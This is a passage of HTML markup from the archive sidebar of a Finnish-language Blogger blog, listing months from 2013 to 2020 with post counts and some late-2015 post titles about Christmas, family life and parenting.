<a class='post-count-link' href='https://47palasta.blogspot.com/2020/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='https://47palasta.blogspot.com/2015/12/hieno-vuosi-kiitos.html'>Hieno vuosi. Kiitos.</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/joulu-2015.html'>Joulu 2015</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/hyvan-joulun-toivotus.html'>Hyvän joulun toivotus!</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/krooninen-vauvakuume.html'>Krooninen vauvakuume?!</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/nostalgiaa-ja-joulufiilistelya.html'>Nostalgiaa ja joulufiilistelyä</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/suuret-pienet-harppaukset.html'>Suuret pienet harppaukset</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/odotetut-ohikiitavat-viikonloput.html'>Odotetut ohikiitävät viikonloput</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/kivoja-juttuja-ja-kannykkakuvia.html'>Kivoja juttuja ja kännykkäkuvia</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/hyvaa-kansainvalista-vammaisten-paivaa.html'>Hyvää kansainvälistä vammaisten päivää!</a></li>
<li><a href='https://47palasta.blogspot.com/2015/12/ajatuksia-saapuvasta-joulusta.html'>Ajatuksia saapuvasta joulusta</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://47palasta.blogspot.com/2015/11/yksi-joulun-ihanimmista.html'>Yksi joulun ihanimmista</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/kuluneen-viikon-onnelliset.html'>Kuluneen viikon onnelliset</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/frobeleita-fanittamassa.html'>Fröbeleitä fanittamassa</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/ne-helpot-illat.html'>Ne helpot illat</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/isanpaivatoivotus.html'>Isänpäivätoivotus</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/liian-varovainen-aiti.html'>Liian varovainen äiti?</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/oista-hulinaa.html'>Öistä hulinaa</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/sinulle-isi.html'>Sinulle isi</a></li>
<li><a href='https://47palasta.blogspot.com/2015/11/eka-postaus-portaalissa-halloween-seka.html'>Eka postaus portaalissa Halloween- sekä gaalatunne...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='posts'>
<li><a href='https://47palasta.blogspot.com/2015/10/uusi-osoite.html'>Uusi osoite</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(122)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(229)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
